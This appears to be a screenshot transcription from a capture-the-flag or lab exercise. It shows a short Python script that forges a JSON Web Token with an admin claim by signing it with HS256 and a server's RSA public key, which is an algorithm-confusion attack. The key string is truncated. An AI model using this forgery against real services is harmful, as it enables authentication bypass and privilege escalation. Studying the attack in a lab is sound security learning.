 root@ip-10-10-241-8: ~
File Edit View Search Terminal Help
GNU nano 4.8 jwtt.py
import jwt
public_key = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHSoarRoLvgAk4O41RE0w6lj2e7TDTbFk62WvIdJFo/aSLX/x9>
payload = {
'username' : 'user',
'admin' : 1
}
access_token = jwt.encode(payload, public_key, algorithm="HS256")
print (access_token)